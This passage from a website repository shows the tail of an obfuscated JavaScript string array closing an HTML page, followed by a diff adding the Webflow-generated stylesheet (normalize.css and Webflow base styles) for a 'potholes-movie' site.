1nYaXmq','yY00lJC1idaTnW','lJeXidaGmcaXia','lJC4yteYlJqGmq','lw1ZlwzSzxHIBW','phbHDgGGC3r5Ba','nc43ngmTms45na','ywnRzxqUyxbWpW','ltyTnI43osaWlq','lJG0ytGUnJeGoa','mI0Xms42ngGUmW','odGTnc4XltmUoa','nI01lJe1ltuUoa','zw50zxi7cIaGia','lwLUzgv4oIa5oq','idiUnsaYlJq4ia','nc43idmUmdKGma','zgf0ys13zI1KBW','lJKYidGUntLAtq','lJiYyZaTmY41na','oc43nIaWidaGmq','lJG3yZqUmZiGmq','icaGihjPz2H0oG','mI40ocaWidaGmq','ntnAttq1mY4YmG','idiWChG7cIaGia','phn2zYbPzd0IyG','mZiGoc4ZmIaWia','mta4lJG4idqXlG','Cgf0AcbKyxrHlq','qNLjza','y2vKy2nLy2u+','osaXms44osaWia','ns0YlJe1yY0XlG','lJK0idaGnY42mq','idmUnZj2lte1wG','idaGmcaXltiUnq','CgXHEtOGzMXLEa','idKUmduGmtiUna','nxyTns4Xn2GZlG','lJC5ytyUmJeGnG','lJiXidaGmcaXlq','Aw5JBhvKzxm','ltiUntuGmI41nG','ideYlteXlJm4wG','mZyGmY40owWTmG','nY45mIaZlJqGnW','lJyXltyUmtnZmW','ideToc4YncaZlG','lJC4idKUntKGoq','ntKGndKUnteIpG','mcaXlteYlteXlG','CxvLCNLtzwXLyW','Bg9JyxrPB24','nde4nZeWBhfVENro','mYaWidaGmc02lG','C3zNpGOGicaGia','lJG5vJi3lJLJma','mcaWideGmteUmW','nc00lJqYwK0ZnW','ntCGms4XnI02lG','BgLKicnLnMu2zq','nY4Znc0YlJi4lq','lJqZidmUmZrABq','CdOGyxv0BYaHAq','ndq2mtiZyvrlBKXo','ns02lJi3idCUna','ntmTmI4ZnYaXlG','mtbosKDRA2S','lJLOmY40nhyXna','iduUodiGmcaWia','ideUotrSmI4Xnq','nJvOms4ZmwW3lG','Cw5jEuy','mZGGmcaWidaGmG','mJn2mI4Yoge4lG','lJC3idCUmdKGnW','odKUmdiGndeUna','idiUmtKGmIaZlG','os0Xms42ncaXmq','oca5lJq5wM0TnG','idiUntiGmI41mG','kdaSidaSidaSia','idnSltmUmtmTmW','mc4XidmXlJyYyq','nduGnc41mIaZlG','nY45nYaXoc41na','AhrTBa','mYaWidaGms0UmG'];_0x1477=function(){return _0x42e656;};return _0x1477();}</script></html>--- a/css/potholes-movie.webflow.61233ed96.css
+++ b/css/potholes-movie.webflow.61233ed96.css
@@ -0,0 +1,3131 @@
+/* Generated on: Sun Aug 14 2022 04:47:00 GMT+0000 (Coordinated Universal Time) */
+/* ==========================================================================
+   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
+   ========================================================================== */
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
+
+/* ==========================================================================
+   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
+   ========================================================================== */
+@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none 